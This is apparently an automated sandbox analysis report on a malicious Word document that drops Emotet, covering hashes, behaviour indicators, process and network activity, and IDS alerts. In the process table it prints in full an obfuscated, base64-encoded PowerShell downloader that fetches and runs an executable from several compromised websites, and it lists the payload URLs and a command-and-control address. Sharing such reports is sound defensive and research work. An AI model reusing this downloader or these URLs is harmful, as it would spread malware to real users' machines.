| File name: | 2321482 16 octubre 20.doc |
| Full analysis: | https://app.any.run/tasks/9eb45598-120a-49e7-b91f-f606af4c2940 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 06:13:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Minima., Author: Mathilde Muller, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 16 07:16:00 2020, Last Saved Time/Date: Fri Oct 16 07:16:00 2020, Number of Pages: 1, Number of Words: 4112, Number of Characters: 23439, Security: 8 |
| MD5: | 25DE9C1F2EDD5F59E9C6F3DA02F72460 |
| SHA1: | 54B24745C3047B52FBC6863B27D1F18B06A0C5AB |
| SHA256: | 878AEFB6C4490522C32226E9E9172FAF49DA0572E7F90061F172E9FDCCD56A65 |
| SSDEEP: | 3072:x50gcwdTxZJzasRyGbfCMbu1Ty+cradodH7hG9R29S:x50gcwdTxZJzasRyGbf1uc+OdH7hG9RV |
MALICIOUS
Application was dropped or rewritten from another process
- A2_42q.exe (PID: 2008)
- RmClient.exe (PID: 2252)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 888)
Changes the autorun value in the registry
- RmClient.exe (PID: 2252)
EMOTET was detected
- RmClient.exe (PID: 2252)
Connects to CnC server
- RmClient.exe (PID: 2252)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 888)
Executed via WMI
- POwersheLL.exe (PID: 888)
- A2_42q.exe (PID: 2008)
Creates files in the user directory
- POwersheLL.exe (PID: 888)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 888)
- A2_42q.exe (PID: 2008)
Starts itself from another location
- A2_42q.exe (PID: 2008)
Reads Internet Cache Settings
- RmClient.exe (PID: 2252)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2492)
Creates files in the user directory
- WINWORD.EXE (PID: 2492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Minima. |
|---|---|
| Subject: | - |
| Author: | Mathilde Muller |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:16 06:16:00 |
| ModifyDate: | 2020:10:16 06:16:00 |
| Pages: | 1 |
| Words: | 4112 |
| Characters: | 23439 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 195 |
| Paragraphs: | 54 |
| CharCountWithSpaces: | 27497 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 888 | POwersheLL -ENCOD JABXAF8AaQBtAHUAZABmAD0AKAAoACcAVAAnACsAJwB3AGwAcgBvACcAKQArACcAYQAnACsAJwBfACcAKQA7ACQAQQBwAHUAOQB3ADgAcgA9ACQASABtAHYAMQA1AHEAMQAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQASQAzAHIAZQBpAHYANQA7ACQAWQBrAGMAeAB5AGUAZwA9ACgAKAAnAE8AJwArACcAdQBoACcAKwAnADYAZwBpACcAKQArACcAMwAnACkAOwBbAHMAeQBzAHQAZQBtAC4AaQBvAC4AZABpAHIAZQBjAHQAbwByAHkAXQA6ADoAIgBDAHIAZQBBAGAAVABgAEUARABpAFIAZQBjAHQAbwByAHkAIgAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcAMgB2ACcAKwAnAGIAJwArACgAJwBCADEAJwArACcAcwA5AHEAcgAnACkAKwAnAHoAMgAnACsAKAAnAHYAYgAnACsAJwBUAGUAZQBmACcAKQArACcAegAnACsAKAAnADIAcgAnACsAJwAyACcAKQArACcAdgBiACcAKQAgACAALQBjAFIARQBQAEwAQQBjAGUAIAAgACgAWwBjAGgAQQBSAF0ANQAwACsAWwBjAGgAQQBSAF0AMQAxADgAKwBbAGMAaABBAFIAXQA5ADgAKQAsAFsAYwBoAEEAUgBdADkAMgApACkAOwAkAEQAcAA2AG4AZwAyAHIAPQAoACgAJwBIADcAJwArACcAYQAnACkAKwAoACcAMwB3ACcAKwAnAGIAJwApACsAJwAxACcAKQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAYABDAGAAVQByAGAAaQBUAFkAUABSAE8AYABUAE8AYwBvAEwAIgAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAIgB0AGAAbABzADEAMgAiADsAJABVAGIAdABlADkAbgBhAD0AKAAnAEQAJwArACgAJwB3AGcAJwArACcAagBqADcAJwApACsAJwBnACcAKQA7ACQAVQBhADkAaQBqAG0AMQAgAD0AIAAoACcAQQAyACcAKwAoACcAXwA0ACcAKwAnADIAcQAnACkAKQA7ACQARgA1AHkAbgA0AGUAcAA9ACgAJwBOADYAJwArACgAJwBiAGMAZQAnACsAJwB6AHgAJwApACkAOwAkAFUAbwB5AGkAdgB2AGgAPQAoACgAJwBLADEAOQAyACcAKwAnADcAJwApACsAJwBiADkAJwApADsAJABQADMAYwB4AHEAbQBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAMAAnACsAJwB9ACcAKwAnAEIAJwArACgAJwAxAHMAOQAnACsAJwBxAHIAegAnACkAKwAnAHsAMAB9ACcAKwAnAFQAJwArACcAZQBlAGYAegAyAHIAewAnACsAJwAwAH0AJwApAC0AZgAgAFsAYwBIAEEAUgBdADkAMgApACsAJABVAGEAOQBpAGoAbQAxACsAKAAoACcALgBlACcAKwAnAHgAJwApACsAJwBlACcAKQA7ACQASQA5AGwAbABrAGEAaQA9ACgAJwBTACcAKwAnAGkAJwArACgAJwB4AHAAaQAnACsAJwA0AGIAJwApACkAOwAkAEQAeQAxADEAOAAyAG8APQAmACgAJwBuAGUAdwAnACsAJwAtAG8AYgAnACsAJwBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAQwBMAGkARQBOAHQAOwAkAFEAagBmAGEAbQByAGwAPQAoACgAJwBoACcAKwAnAHQAdABwACcAKQArACgAJwA6AC8ALwAnACsAJwB3AHcAJwApACsAKAAnAHcALgBkACcAKwAnAGkAdgBlAG0AJwApACsAJwBlAGQAJwArACgAJwAtACcAKwAnAHQAZQAnACkAKwAoACcAYwBoAC4AJwArACcAYwAnACkAKwAoACcAbwBtAC8AdwBpAGwAbAAnACsAJwAtACcAKwAnAGEALwAnACsAJwBnAGoAJwApACsAKAAnAHoAJwArACcARQAvACcAKwAnACoAaAB0AHQAJwApACsAKAAnAHAAJwArACcAcwA6AC8ALwBqACcAKwAnAG8AaAAnACkAKwAnAG4AJwArACcAZABhACcAKwAnAHUAJwArACcAcgAnACsAJwBpACcAKwAoACcAegBpAG8ALgAnACsAJwBjACcAKQArACgAJwBvAG0ALwB3AHAALQAnACsAJwBpACcAKQArACgAJwBuACcAKwAnAGMAbAB1AGQAJwApACsAKAAnAGUAJwArACcAcwAvAFUAJwApACsAKAAnAGgAcAAnACsAJwA0AGMAJwArACcAQgA1AG0AJwApACsAJwBnAE4AJwArACgAJwAvACoAaAAnACsAJwB0AHQAcABzADoALwAvAGIAJwArACcAYQB6ACcAKwAnAGEAJwArACcAcgAnACkAKwAoACcAawBvACcAKwAnAHQAdQAnACkAKwAoACcAbAAnACsAJwBwAHUAJwApACsAJwByACcAKwAoACcALgBjACcAKwAnAG8AbQAnACkAKwAoACcALwB3AHAAJwArACcALQBjAG8AbgAnACkAKwAoACcAdABlACcAKwAnAG4AJwApACsAKAAnAHQALwAwACcAKwAnAHQAdQAnACsAJwAvACoAaAB0AHQAJwApACsAKAAnAHAAJwArACcAOgAvAC8AdwAnACkAKwAoACcAdwB3ACcAKwAnAC4AJwApACsAKAAnAG8AbABpAG0AcAAnACsAJwBpACcAKQArACgAJwBhACcAKwAnAGQAYQAnACkAKwAnAHMAbwAnACsAKAAnAGwAJwArACcAaQBkAGEAJwArACcAcgBpAGEAJwApACsAKAAnAC4AYwBvAG0ALwB3ACcAKwAnAHAAJwApACsAKAAnAC0AcwAnACsAJwBuAGEAJwApACsAJwBwACcAKwAnAHMAaAAnACsAKAAnAG8AdABzAC8AQgAnACsAJwBNACcAKQArACgAJwA3AGYAdAAnACsAJwBEAFIAJwApACsAKAAnADcAYQAnACsAJwAvACcAKQArACcAKgAnACsAKAAnAGgAdAAnACsAJwB0ACcAKQArACgAJwBwADoALwAnACsAJwAvACcAKQArACgAJwBzAHQAdQAnACsAJwBkACcAKQArACgAJwB5ACcAKwAnAGcAdQAnACkAKwAoACcAaQBkAGUAdwBpAHQAJwArACcAaAAnACkAKwAnAGwAJwArACgAJwBhACcAKwAnAGsAcwBoAG0AaQAnACkAKwAnAC4AYwAnACsAJwBvACcAKwAoACcAbQAvACcAKwAnAGQAJwApACsAKAAnAGkAJwArACcAcgBlAGMAJwApACsAKAAnAHQAbwAnACsAJwByACcAKwAnAHkALwB2ACcAKQArACcAOQA4ACcAKwAoACcAMgBjADkAVgAnACsAJwBIACcAKQArACgAJwA1ACcAKwAnAGMAJwArACcALwAqAGgAJwArACcAdAB0AHAAOgAvAC8AcABhACcAKQArACcAbgBkACcAKwAnAGUAYgAnACsAKAAnAGEAJwArACcAaQBrAC4AJwApACsAKAAnAGMAJwArACcAbwBtAC8AXwB2AHQAJwApACsAJwBpACcAKwAoACcAXwAnACsAJwBiAGkAbgAvACcAKwAnAFkAJwApACsAJwAvACcAKwAoACcAKgBoAHQAJwArACcAdABwADoAJwApACsAJwAvAC8AJwArACgAJwBhAGcAJwArACcAcgBvACcAKwAnAHAAcgAnACsAJwBvAGkAbgBkAGkAYQAuAGMAbwBtACcAKwAnAC8AJwApACsAKAAnAGMAJwArACcAZwBpAC0AYgAnACsAJwBpACcAKQArACgAJwBuACcAKwAnAC8AOQA1ACcAKQArACgAJwByADAAOQBVACcAKwAnAEcAJwApACsAJwBsACcAKwAoACcASQBqACcAKwAnAC8AJwApACkALgAiAHMAYABwAGwAaQB0ACIAKAAkAEoAOQBoAHAAYwBpAHQAIAArACAAJABBAHAAdQA5AHcAOAByACAAKwAgACQAUABzADAAYwBoAHkAcgApADsAJABYAHcAMQBnAG8AbQB0AD0AKAAoACcARQB3ACcAKwAnAHMAbQAnACkAKwAoACcAOQA0ACcAKwAnADkAJwApACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEgAcgBmAG0ANwAwADkAIABpAG4AIAAkAFEAagBmAGEAbQByAGwAKQB7AHQAcgB5AHsAJABEAHkAMQAxADgAMgBvAC4AIgBkAG8AVwBOAGAAbABPAEEAYABEAEYAYABJAGwARQAiACgAJABIAHIAZgBtADcAMAA5ACwAIAAkAFAAMwBjAHgAcQBtAG8AKQA7ACQAUgB0AG4AOQA1AHQAbQA9ACgAKAAnAEsAegAnACsAJwB6ACcAKQArACgAJwAzACcAKwAnAGIAZgAnACkAKwAnADYAJwApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAFAAMwBjAHgAcQBtAG8AKQAuACIAbABlAE4ARwBgAFQASAAiACAALQBnAGUAIAAyADIAMwA0ADQAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3ACcAKwAoACcAaQBuACcAKwAnADMAMgBfACcAKwAnAFAAcgBvAGMAJwApACsAKAAnAGUAJwArACcAcwBzACcAKQApACkALgAiAGMAcgBlAGEAYABUAGUAIgAoACQAUAAzAGMAeABxAG0AbwApADsAJABFAHMAdwBkADcAYQBiAD0AKAAnAEwAJwArACcAagAnACsAKAAnAHEAMgBnAHoAJwArACcANQAnACkAKQA7AGIAcgBlAGEAawA7ACQASgBvAHkAawB1AHgAbwA9ACgAJwBRACcAKwAoACcAMwB6ACcAKwAnAHgAMgAyACcAKQArACcAXwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEwAdwAzAGsAbQB0ADQAPQAoACgAJwBJAHQAbwBrADgAJwArACcAbQAnACkAKwAnAGoAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2008 | C:\Users\admin\B1s9qrz\Teefz2r\A2_42q.exe | C:\Users\admin\B1s9qrz\Teefz2r\A2_42q.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2252 | "C:\Users\admin\AppData\Local\PresentationCFFRasterizerNative_v0300\RmClient.exe" | C:\Users\admin\AppData\Local\PresentationCFFRasterizerNative_v0300\RmClient.exe | A2_42q.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 2492 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\2321482 16 octubre 20.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 056
Read events
1 166
Write events
703
Delete events
187
Modification events
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ip5 |
Value: 69703500BC090000010000000000000000000000 | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4059.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 888 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WSTAH68L3TZQL4B9WHM0.temp | — | |
MD5:— | SHA256:— | |||
| 888 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4bf2.TMP | binary | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2008 | A2_42q.exe | C:\Users\admin\AppData\Local\PresentationCFFRasterizerNative_v0300\RmClient.exe | executable | |
MD5:— | SHA256:— | |||
| 888 | POwersheLL.exe | C:\Users\admin\B1s9qrz\Teefz2r\A2_42q.exe | executable | |
MD5:— | SHA256:— | |||
| 888 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$21482 16 octubre 20.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
7
DNS requests
4
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2252 | RmClient.exe | POST | 200 | 221.147.142.214:80 | http://221.147.142.214/kexIedsP2/sW2U/2joCokokWdbjN/vIePjziaLdv/ | KR | binary | 132 b | malicious |
888 | POwersheLL.exe | GET | 302 | 158.85.160.38:80 | http://www.divemed-tech.com/will-a/gjzE/ | US | html | 237 b | suspicious |
888 | POwersheLL.exe | GET | 200 | 81.46.202.25:80 | http://www.olimpiadasolidaria.com/wp-snapshots/BM7ftDR7a/ | ES | executable | 361 Kb | suspicious |
888 | POwersheLL.exe | GET | 500 | 158.85.160.38:80 | http://www.divemed-tech.com/cgi-sys/suspendedpage.cgi | US | html | 7.14 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
888 | POwersheLL.exe | 158.85.160.38:80 | www.divemed-tech.com | SoftLayer Technologies Inc. | US | suspicious |
888 | POwersheLL.exe | 172.105.104.75:443 | johndaurizio.com | — | US | unknown |
888 | POwersheLL.exe | 35.213.175.19:443 | bazarkotulpur.com | — | US | unknown |
888 | POwersheLL.exe | 81.46.202.25:80 | www.olimpiadasolidaria.com | acens Technologies, S.L. | ES | suspicious |
2252 | RmClient.exe | 221.147.142.214:80 | — | Korea Telecom | KR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.divemed-tech.com |
| suspicious |
johndaurizio.com |
| unknown |
bazarkotulpur.com |
| unknown |
www.olimpiadasolidaria.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
888 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
888 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
888 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2252 | RmClient.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report